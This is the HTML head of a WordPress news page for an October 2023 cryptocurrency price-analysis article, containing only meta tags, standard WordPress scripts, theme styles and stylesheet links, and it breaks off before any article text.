

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/
body_size: 35610
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>BTC, ETH, BNB, XRP, SOL, ADA, DOGE, TON, DOT, MATIC &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="BTC, ETH, BNB, XRP, SOL, ADA, DOGE, TON, DOT, MATIC - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Bitcoin (BTC) rose above $30,000 on Oct. 20, indicating that the path of least resistance is" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/d49d4bfe-367e-4d63-9645-f1285507bb5b.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/1705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=1705' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F20%2Fbtc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F20%2Fbtc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
